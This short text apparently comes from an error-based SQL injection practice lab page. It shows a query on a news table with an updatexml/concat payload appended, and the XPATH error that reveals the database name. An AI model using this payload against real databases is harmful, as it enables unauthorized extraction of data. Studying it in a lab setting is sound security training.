 SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 and updatexml(1,concat(0x7e,database(),0x7e),1)
查询错误: XPATH syntax error: '~sqli~'